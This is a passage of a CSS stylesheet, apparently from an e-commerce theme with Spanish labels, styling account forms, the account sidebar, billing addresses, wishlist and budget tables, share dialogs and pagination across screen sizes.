    margin-bottom: 40px;
}

.form-create-account .fieldset.create.account:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

.field.constructor-label {
    position: relative;
    margin-top: 20px;
    padding-top: 10px !important;
    flex: inherit !important;
}

.form-create-account .field.constructor-label {
    flex: inherit !important;
}

.field.constructor-label .fancy-radio span {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}

.popup-constructor .head-constructor h2 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    line-height: 1.1;
}

.popup-constructor p {
    padding: 15px 20px;
    color: #333;
    font-weight: 300;
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}

.account .password-strength-meter {
    background-color: transparent;
    height: auto;
    line-height: 1;
    padding: 8px 0 0;
    position: relative;
    z-index: 1;
    font-size: 12px;
}

.password-strength-meter:before {
    height: 4px;
}

.account.form-create-account .actions-toolbar {
    text-align: center;
    margin-top: 20px;
}

.account.form-create-account .actions-toolbar .primary {
    float: none;
}

@media (max-width: 767px) {
    .account.form-create-account .actions-toolbar .action.primary {
        max-width: 200px;
    }

    .field.constructor-label {
        margin-top: 0;
        padding-top: 0 !important;
    }

    .form-create-account .fieldset.create.account:after {
        display: none;
    }
}

/*MI CUENTA*/
.account .title.block-collapsible-nav-title {
    clip: inherit;
    width: auto;
    height: auto;
    margin: 17px 0;
    position: relative;
}

.account .title.block-collapsible-nav-title strong {
    text-transform: uppercase;
    color: #4b4b4b;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto";
    line-height: 1;
}

.account .block-collapsible-nav-content {
    background-color: transparent;
    padding: 0 0 15px;
}

.account .block-collapsible-nav-content .nav.items {
    flex-flow: column wrap;
    margin-right: 20px;
}

.account .block-collapsible-nav .item {
    margin: 0;
    display: block;
    width: 100%;
}

.account .block-collapsible-nav-content .item .delimiter {
    display: none;
}

.account .block-collapsible-nav .item a,
.account .block-collapsible-nav .item strong {
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-left: 27px;
    border-right: 0;
}

.account .block-collapsible-nav-content .nav.items li a:before,
.account .block-collapsible-nav-content .nav.items li strong:before {
    content: "";
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover;
    top: 9px;
    left: 0;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(3) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(3)
    strong:before {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(4) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(4)
    strong:before {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(5) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(5)
    strong:before {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(6)
    strong:before {
    background: url(../images/icon-config.svg) center center no-repeat;
}
.account .block-collapsible-nav-content .nav.items li:nth-child(6) a:before {
    background-image: url(../images/icon-out-budget.svg);
}

.account .block-collapsible-nav-content .nav.items li:nth-child(7) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(7)
    strong:before {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .account .columns .sidebar-main {
        margin-top: -20px;
        padding: 20px;
        position: relative;
        order: 0;
    }

    .account .block.block-collapsible-nav {
        top: 0;
    }

    .account .title.block-collapsible-nav-title {
        margin: 0;
    }

    .account .title.block-collapsible-nav-title strong {
        font-size: 18px;
    }

    .account .block-collapsible-nav-content .nav.items {
        margin-right: 0;
    }

    .account .block-collapsible-nav-content .nav.item:last-child {
        border-bottom: 0;
    }

    .account .block-collapsible-nav .item a,
    .account .block-collapsible-nav .item strong {
        padding: 10px;
        padding-left: 37px;
    }

    .account .block-collapsible-nav .content {
        padding: 0;
    }

    .account .block-collapsible-nav-content .nav.items li a:before,
    .account .block-collapsible-nav-content .nav.items li strong:before {
        left: 7px;
    }
}

.block-content {
    margin-bottom: 40px;
}

.info-account-table tbody tr {
    border-bottom: 1px solid #ddd;
}
@media (width <= 1024px) {
    .info-account-table input {
        width: 60%;
    }
}
.info-account-table tbody tr td {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.1;
    vertical-align: middle;
    padding: 20px;
}

.label-regular {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.box-actions {
    padding-top: 10px;
    text-align: right;
}

.box-content address {
    font-weight: 300;
    font-size: 16px;
    margin: 0;
}

.block.block-addresses-list .block-content {
    margin-bottom: 0;
}

.block.block-addresses-list + .actions-toolbar {
    margin-top: 5px;
    padding-top: 10px;
    text-align: right;
    margin-bottom: 40px;
}

.block.block-addresses-list + .actions-toolbar .primary {
    float: none;
}

.block.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    margin: 0;
}

.block.block-addresses-list .block-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border-bottom: 0 !important;
    padding: 0 !important;
    font-size: 20px;
    margin-bottom: 5px !important;
    line-height: 1;
}

.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px !important;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 400 !important;
    text-transform: inherit;
}

.payment-billing-address-list {
    background: #fff;
    position: relative;
    padding: 20px;
    margin: auto;
}

.checkout-index-index .billing-checkout-text {
    padding-left: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: #727272;
    font-family: "Roboto" !important;
    font-size: 18px;
    z-index: 9;
    margin-bottom: 3rem;
}

.payment-billing-address-list .address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
    cursor: pointer;
}

.payment-billing-address-list .address-item ul li,
.name-dni-billing-data,
.billing-data-final {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 400;
}

.payment-billing-address-list .address-item:hover div.action {
    opacity: 1;
}

.payment-billing-address-list .address-item div.action a.action span {
    display: none;
}

.payment-billing-address-list .address-item div.action a.action.edit:after {
    content: "\f040";
    color: #afafaf;
}

.payment-billing-address-list .address-item div.action a.action.delete:after {
    content: "\f014";
    color: #afafaf;
}

.payment-billing-address-list .address-item .typeaddress {
    position: absolute;
    right: 100px;
    top: 50%;
    margin-top: -11px;
}

.payment-billing-address-list .address-item .typeaddress ul {
    display: flex;
    cursor: inherit;
}

.payment-billing-address-list .address-item .typeaddress ul li {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    color: #222;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 6px 10px;
    margin-left: 10px;
    font-size: 12px;
}

@media (max-width: 767px) {
    .block.block-addresses-list + .actions-toolbar .primary {
        text-align: right;
    }

    .block.block-addresses-list
        + .actions-toolbar
        .primary
        .action.primary.add {
        width: auto;
    }

    .payment-billing-address-list .address-item .typeaddress {
        position: relative;
        right: auto;
        top: auto;
        margin-top: 10px;
    }

    .payment-billing-address-list .address-item .typeaddress ul {
        flex-flow: row wrap;
    }

    .payment-billing-address-list .address-item .typeaddress ul li {
        margin-left: 0;
        margin-right: 10px;
    }

    .account .page-title-wrapper {
        margin: 20px 0 10px;
        text-align: left;
    }

    .block-dashboard-info {
        margin-top: 25px;
    }
}

.block.block-dashboard-info {
    margin-bottom: 50px;
}

@media (max-width: 576px) {
    .block-content table tbody tr td {
        padding: 5px 10px;
    }

    .account .page-title-wrapper {
        text-align: left;
    }

    .info-account-table tr td .label-regular {
        text-align: left !important;
    }

    .block-dashboard-info .box-actions {
        text-align: right;
    }

    .block-dashboard-info .box-actions .btn {
        width: auto;
        display: inline-block;
    }

    .block-content table {
        margin-bottom: 0;
    }

    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        display: block;
        flex-direction: column;
        align-items: baseline;
    }
}

.block-content .box-label {
    display: block;
    text-align: center;
}

.block-content table tbody tr td .label-regular {
    text-align: center;
    display: block;
    white-space: nowrap;
}

.box-actions {
    text-align: center;
    padding-top: 10px;
}

.box-actions .pull-left,
.box-actions .btn.pull-left {
    float: none;
}

.box-actions .btn,
.box-actions .action {
    width: 100%;
    display: block;
}
.box-actions .btn {
    margin-bottom: 5px;
}

.payment-billing-address-list .address-item div.action {
    right: 10px;
    top: 10px;
    margin-top: 0;
}

.payment-billing-address-list .address-item div.action a.action {
    height: 28px;
    width: 28px;
    font-size: 14px;
    line-height: 15px !important;
}

.fancy-radio.choice {
    margin-bottom: 10px;
}

fieldset.password {
    margin-top: 30px;
}

.cms-no-route .page-title h1 {
    display: block;
    margin: 30px 0;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.table-reward tbody tr td {
    border-right: 1px solid #ddd;
    padding: 10px;
}

.table-reward tbody tr td:last-child {
    border-right: none;
}

@media (max-width: 1024px) {
    .table-reward tbody tr td {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .table-reward tbody,
    .table-reward tbody tr,
    .table-reward tbody tr td {
        display: block;
    }

    .table-reward tbody tr td {
        border-bottom: 1px solid #ddd;
    }

    .table-reward tbody tr td:last-child {
        border-bottom: 0;
    }
}

.coupon-form {
    position: relative;
}

.coupon-form a.action {
    position: absolute;
    top: -50px;
    right: 0;
}

@media (max-width: 576px) {
    .coupon-form a.action {
        position: relative;
        top: auto;
        right: auto;
        margin-bottom: 10px;
    }

    .coupon-form {
        text-align: center;
    }
}

.collapse-well-form {
    position: relative;
    top: 5px;
    padding: 20px 15px 10px;
    background: #fff;
    margin-bottom: 15px;
    border: 1px solid #ddd;
}

.collapse-well-form:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -6px !important;
    right: 70px;
    transform: rotate(45deg);
}

@media (max-width: 576px) {
    .collapse-well-form:after {
        right: 50%;
        margin-right: -6px;
    }
}

.coupon-form .mw-rewardpoint-validate-coupon-code + div.mage-error {
    position: absolute;
    left: 0;
    top: 44px;
}

.clear-title > a {
    display: none;
}

.table.table-vv-style {
    margin-bottom: 0 !important;
}

.table.table-vv-style thead th {
    border-top: 0;
    white-space: nowrap;
    vertical-align: middle;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    padding: 1.4rem 1rem;
}
.wishlist-index-row {
    border-bottom: 1px solid #ccc;
}
.no-gutters .head-table-vv .mass-action-buttons .confirm.new-button {
    margin-right: unset;
}
.no-gutters .searchbar-icon {
    display: none;
}
.multiple_wishlist_table thead tr {
    border-top: 1px solid #ccc;
}
.wishlist-link-budget-number,
.wishlist-link-budget-date,
.wishlist-link-product-name,
.wishlist-link-product-price,
.multiple_wishlist_table thead tr th {
    text-align: center;
}
.table.table-vv-style tbody td {
    color: #535353;
    vertical-align: middle;
    padding: 1rem;
    font-family: "roboto";
    font-size: 14px;
    font-weight: 400;
    text-align: start;
}

.table.table-vv-style tr th .fancybox,
.table.table-vv-style tr td .fancybox {
    width: 28px;
}

.table.table-vv-style colgroup {
    display: none;
}

.table.table-vv-style .truncate {
    overflow: hidden;
    max-width: 260px;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    line-height: 1.2;
}

.table-vv-style .budget-name {
    color: #535353;
    display: block;
    text-align: start;
}
.page-title-wrapper .page-title span {
    text-transform: uppercase;
}
.budget-updated-prices .updated-prices-budget,
.budget-updated-prices {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.table-vv-style .item-qty-container {
    display: flex;
    flex-flow: row nowrap;
}

.table-vv-style .item-qty-container .item-qty {
    width: 70px;
    color: #000;
    font-weight: 400;
    font-size: 13px;
    margin-right: 5px;
    text-align: left;
    padding: 8px 20px 8px 8px;
    height: 30px;
    border-radius: 6px;
}
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 0px 0 7px 20px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 1;
}

.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:active,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:active {
    color: #000 !important;
    background: transparent;
    box-shadow: none;
    outline: none;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec {
    top: 21px;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    top: 3px;
}

.table-vv-style .table-actions {
    text-align: right;
}

.table-vv-style .table-actions .action.btn-actions {
    height: 37px;
    width: 37px;
    text-align: center;
}

.table-vv-style .table-actions .action.btn-actions {
    opacity: 0.7;
    border-radius: 3px 0px 0px 3px !important;
}

.table-vv-style .item-name-table {
    color: #000;
    display: flex;
    align-items: center;
}

.table-vv-style .item-name-table img {
    margin-right: 10px;
    border: 1px solid #ddd;
    height: 60px;
    width: 60px;
    max-width: 60px;
}

.table-vv-style .item-name-table .int-name > a {
    display: block;
    color: #333;
}

.table-vv-style .product-item-details .product.stock {
    text-align: left;
    padding: 0;
    border: none;
    min-height: auto;
}

.table-placeholder {
    padding: 20px;
    font-size: 16px;
    font-weight: 300;
    color: #333;
    text-align: center;
    text-transform: uppercase;
}

.table-vv-style.budget-total {
    table-layout: fixed;
}

.table-vv-style.budget-total tbody tr td {
    border-top: 0;
    border-right: 1px solid #ddd;
    padding: 15px 10px;
    text-align: center;
    width: 20%;
    position: relative;
}

.popover-discount {
    border: none;
    width: 100%;
    display: block;
    font-weight: inherit;
    border: 0;
    padding: 0;
    font-weight: inherit;
    text-decoration: none;
}

.popover-discount:hover,
.popover-discount:focus,
.popover-discount:active,
.popover-discount:visited {
    border: none;
    background-color: transparent;
    box-shadow: none;
    color: inherit;
    outline: none;
    text-decoration: none;
}

.discount-note {
    margin: 5px 0 0;
    color: #333;
    font-size: 12px;
    position: absolute;
    bottom: -14px;
    width: 100%;
    font-weight: 300;
    text-align: center;
    left: 0;
    right: 0;
    line-height: 1.1;
}

@media (max-width: 1199px) {
    .discount-note {
        font-size: 9px;
        bottom: -10px;
        line-height: 1;
    }
}

@media (max-width: 991px) {
    .table-vv-style.budget-total tbody tr td {
        padding: 20px 10px;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 20px;
    }

    .table-vv-style.budget-total tbody tr td label {
        margin-bottom: 0;
    }

    .discount-note {
        bottom: -17px;
        line-height: 1;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .discount-note {
        display: none;
    }
}

@media (max-width: 576px) {
    .discount-note {
        font-size: 12px;
    }
}

.table-vv-style.budget-total tbody tr td label {
    display: block;
    margin-bottom: 2px;
    font-size: 14px;
    color: #333;
}

.table-vv-style.budget-total tbody tr td span {
    font-size: 22px;
    color: #000;
    font-weight: 400;
    display: block;
}

.table-vv-style.budget-total tbody tr td:last-child {
    border-right: 0;
}
.table-vv-style .table-price .price {
    padding-right: 5px;
    font-weight: 400;
    color: #535353;
}

.table-vv-style .table-price i {
    font-style: normal;
    font-size: 11px;
    font-weight: 300;
    white-space: nowrap;
}
.table-vv-style .label-bought {
    display: block;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 1;
    width: fit-content;
    max-width: 10rem;
    text-align: center;
}

@media (min-width: 577px) and (max-width: 767px) {
    table.data.table-vv-style.budget-total {
        display: table;
        margin-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody {
        display: table-row-group;
    }

    table.data.table-vv-style.budget-total tbody tr {
        display: table-row;
    }

    table.data.table-vv-style.budget-total tbody tr td {
        display: table-cell;
        text-align: center !important;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    table.data.table-vv-style.budget-total tbody tr td:before {
        display: none;
    }

    table.data.table-vv-style.budget-total tbody tr {
        border-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody tr td:last-child {
        border-top: 0 !important;
    }
}

@media (max-width: 576px) {
    .table-vv-style.budget-total tbody tr td {
        width: 100%;
        text-align: center !important;
        border-right: 0;
        border-bottom: 1px solid #ddd;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .discount-note {
        display: block;
        position: relative;
        bottom: auto;
        margin-top: 10px;
    }
}

.table-comments tr td {
    padding: 10px !important;
}

.table-comments .control {
    text-align: right;
}

.table-comments .control textarea {
    text-align: left;
    min-height: 80px;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-img img {
    margin-right: 0;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
    flex: 1 2 auto;
    padding-left: 10px;
}
td.active-msg-container span.active-msg-content {
    left: -9px !important;
}

@media (max-width: 1024px) {
    .table-vv-style thead tr th,
    .table-vv-style tbody tr td {
        font-size: 14px;
    }

    .table.table-vv-style .truncate {
        max-width: inherit;
        white-space: inherit;
    }
}

@media (max-width: 767px) {
    .table-vv-style tr td.tcheckbox {
        border: none !important;
    }

    .table-vv-style thead {
        display: none;
    }

    .table-vv-style tbody tr td {
        display: block;
        font-size: 14px;
        text-align: left !important;
    }

    .table-vv-style .item-qty-container {
        display: inline-block;
    }

    .table-vv-style .item-name-table {
        display: flex;
        text-align: left;
        align-items: center;
    }

    .multiple_wishlist_table.table-vv-style tbody tr {
        position: relative;
        display: block;
    }

    .table-vv-style tbody tr {
        border-bottom: 1px solid #ddd;
    }

    .table-vv-style tbody tr td {
        position: relative;
    }

    .table-vv-style tbody tr td:before {
        content: attr(data-th) ": ";
        font-weight: 400 !important;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td:before {
        display: none;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"],
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"] {
        text-align: left !important;
    }

    .table-vv-style .table-price {
        display: inline;
    }

    .table-vv-style .table-price .price {
        padding-right: 0;
    }

    .table-vv-style tbody tr td.table-actions {
        border: 0 !important;
        padding: 0 !important;
        position: absolute !important;
        right: 10px;
        top: 8px;
        border-top: 0 !important;
    }

    .table-vv-style tr .table-actions .action.btn-actions {
        padding: 4px 8px !important;
        height: 32px;
        width: 32px;
        text-align: center !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        tbody
        .product-name
        .table-vv-style
        tr
        .table-actions
        .action.btn-actions
        i {
        font-size: 14px;
    }

    .table-vv-style .table-comments,
    .table-vv-style .table-comments tbody,
    .table-vv-style .table-comments tr,
    .table-vv-style .table-comments td {
        display: block;
    }

    .multiple_wishlist_table tbody tr:first-child td:first-child {
        border-top: 0;
    }

    .table-vv-style.master-budget-table tbody tr {
        display: flex;
        flex-flow: row wrap;
        align-items: stretch;
        border-bottom: 4px solid #ddd;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 70%;
        align-items: center;
        padding: 10px !important;
        border: 0;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"]:before {
        display: none;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 1 30%;
        border: 0;
        padding: 0;
        padding-right: 53px !important;
        display: flex;
        align-items: center;
        padding: 0;
        justify-content: flex-end;
        background: transparent;
        position: relative;
        left: auto;
        top: auto;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"],
    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        display: inline-flex;
        flex: 1 1 50%;
        align-items: center;
        justify-content: flex-start;
        background: #f6f6f6;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        justify-content: flex-end;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"]
        .product-subtotal {
        font-size: 16px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"]:before {
        content: "Cantidad";
        position: absolute;
        left: 0;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 17%;
    }

    .table-vv-style.master-budget-table .price-aside {
        margin-left: 3px;
    }
}

@media (max-width: 576px) {
    .table-vv-style .item-name-table {
        display: block;
        position: relative;
        padding-left: 70px;
        min-height: 60px;
    }

    .table-vv-style .item-name-table .int-img {
        width: 60px;
        position: absolute;
        left: 0;
    }

    .table-vv-style .item-name-table .int-img img {
        margin-right: 0;
        height: 50px;
        width: 50px;
    }

    .table-vv-style .item-name-table .int-name {
        padding-right: 35px;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table {
        padding-left: 60px;
        min-height: inherit;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
        padding-left: 0;
        padding-right: 30px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 100%;
        justify-content: flex-start;
        padding: 10px 10px 0 10px !important;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td
        .product-item-details
        .product.stock
        .label-stock {
        margin: 5px auto;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions .btn-simple {
        top: 10px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 2 100%;
        justify-content: flex-start;
        padding: 0 0 20px 70px !important;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 10px;
    }

    .table-vv-style.master-budget-table
        tr
        td.table-actions
        .action.btn-actions {
        padding: 3px !important;
        height: 24px;
        width: 24px;
    }
    td.active-msg-container span.active-msg-content {
        left: -12px !important;
    }
    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        display: flex;
        flex-direction: initial;
    }
    .wishlist-store-name {
        margin-left: 5px;
    }
}
.table-vv-style .wishlist-link-budget-number {
    display: flex;
    justify-content: center;
}

.multiplewishlist-share-view
    .table-vv-style.master-budget-table
    .item-qty-container
    .item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
    height: auto;
    opacity: 1;
    text-align: left;
    margin-right: 0;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view .title-budgets h2 > span {
        display: block;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"] {
        padding-right: 10px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container {
        position: relative;
        display: flex;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container:before {
        content: "Cantidad: ";
        margin-right: 5px;
    }
}

.budget-actions .delete-budget,
.budget-actions .copy-budget {
    float: left;
}

.budget-actions .product-social-links {
    margin-top: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .budget-actions .product-social-links .share-dialog {
        transform: translate(0%, -100%);
        left: auto;
        right: 0;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 92px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 90px;
    }
}

.budget-actions .product-social-links .targets {
    grid-template-rows: inherit;
}

.budget-actions .product-social-links .share-button i {
    width: 17px;
    height: 15px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    top: -1px;
}

.budget-actions .product-social-links .share-button i svg {
    width: 100%;
}

.budget-actions .btn.primary.buy-budget {
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4 !important;
}

.budget-actions .btn.primary.buy-budget em {
    height: 16px;
    top: -4px;
}

@media (max-width: 767px) {
    .budget-actions .product-social-links .share-dialog {
        left: 50%;
        right: auto;
        transform: translate(-50%, -100%);
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 216px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 214px;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td[data-th="Cant."] {
        width: 50%;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        width: 50%;
        text-align: right !important;
        display: flex;
        justify-content: flex-end;
        align-items: center;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .actions-share-budget {
        display: flex;
        flex-flow: column-reverse;
    }

    .actions-share-budget .btn {
        margin-bottom: 5px;
    }

    .actions-share-budget .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .actions-share-budget .product-social-links .share-button {
        display: block;
        width: 100%;
    }

    .actions-share-budget .product-social-links .share-dialog {
        top: -4px;
    }

    .actions-share-budget .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .actions-share-budget .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }
}

@media (max-width: 576px) {
    .budget-actions {
        display: flex;
        flex-flow: column-reverse;
    }

    .budget-actions .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .budget-actions .product-social-links .share-dialog {
        top: -4px;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }

    .budget-actions .delete-budget {
        border: 0 !important;
        box-shadow: none;
    }
}

.head-table-vv,
.footer-table-vv {
    position: relative;
    padding: 10px 0;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv > p {
    display: inline-block;
}

.footer-table-vv > p > span {
    padding-right: 15px;
    display: inline-block;
    vertical-align: middle;
}

.toolbar.bottom {
    margin-top: 10px;
}

.toolbar.bottom .limiter .limiter-options {
    height: auto;
    padding-right: 27px;
    font-size: 12px;
    padding: 8px 27px 8px 5px;
    line-height: 1;
}

.products.wrapper ~ .toolbar .limiter {
    font-size: 13px;
}

.pager {
    display: flex;
    justify-content: space-between;
}

.pages {
    margin-bottom: 0;
}

.pages .item {
    vertical-align: top;
}

.pages .items {
    vertical-align: top;
    font-weight: 500;
}

.toolbar.toolbar-products {
    margin-bottom: 10px;
}

@media (max-width: 767px) {
    .toolbar.bottom .pager {
        text-align: left;
    }

    .toolbar.bottom .toolbar-amount {
        display: inline-block;
        font-size: 12px;
    }

    .toolbar.bottom .toolbar-number {
        font-size: 12px;
    }

    .toolbar.bottom .limiter {
        float: right;
        font-size: 12px;
    }
}

@media only screen and (max-width: 639px) {
    .pages-item-previous,
    .pages-item-next {
        left: auto !important;
        position: relative !important;
        top: auto !important;
        right: auto !important;
    }

    .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 576px) {
    .toolbar.bottom .pager .toolbar-amount {
        display: none;
    }

    .toolbar.bottom .pager .pages .pages-items {
        padding: 2px 28px 0;
    }
}

.footer-table-vv .pager {
    position: relative;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv .pager .limiter {
    margin-left: 10px;
}

.footer-table-vv .pager .limiter strong,
.footer-table-vv .pager .limiter span {
    color: #666;
    font-weight: 500;
}

.footer-table-vv .pager .limiter-options {
    margin: 0 5px 0 7px;
    width: auto;
    padding: 5px 26px 6px 5px;
    height: 34px;
    font-size: 16px;
    font-weight: 600;
}

.footer-table-vv .pager .pages {
    float: right;
}

.footer-table-vv .pager .toolbar-amount {
    padding: 10px 0;
    line-height: 1;
    text-align: right;
    display: none;
}

.footer-table-vv .pager .toolbar-amount .toolbar-number {
    font-size: 14px;
    color: #666;
}

@media only screen and (max-width: 639px) {
    .footer-table-vv .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .footer-table-vv .pages .pages-items {
        margin-left: 0;
    }

    .footer-table-vv {
        display: flex;
        text-align: center;
        justify-content: center;
        flex-flow: column wrap;
    }

    .footer-budget.footer-table-vv {
        text-align: left;
    }

    .footer-table-vv .pager .pages {
        float: none;
    }
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon {
    height: 16px;
    top: 1px;
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon svg {
    width: 9px;
    height: 12px;
}

@media (max-width: 576px) {
    .head-table-vv {
        justify-content: center;
    }

    .mass-actions {
        padding: 20px 0px 20px 0px;
    }

    .mass-actions .label-ma,
    .mass-actions .label-ma:before {
        display: none;
    }

    .mass-actions .label-ma {
        padding-left: 0;
        padding-right: 0;
        display: block;
        margin-bottom: 3px;
        color: #666;
    }

    .mass-actions .mass-action-buttons {
        width: 100%;
    }

    .mass-actions .mass-action-buttons button.btn {
        flex: 1 1 auto;
    }

    .mass-actions .mass-action-buttons button.btn.primary {
        flex: 1 2 auto;
    }

    .block-combine .input-group > .form-control {
        flex: auto;
        width: 100%;
        border-radius: 3px !important;
    }

    .block-combine .input-group-append {
        margin: auto;
        margin-top: 7px;
    }

    .block-combine .input-group-append .btn {
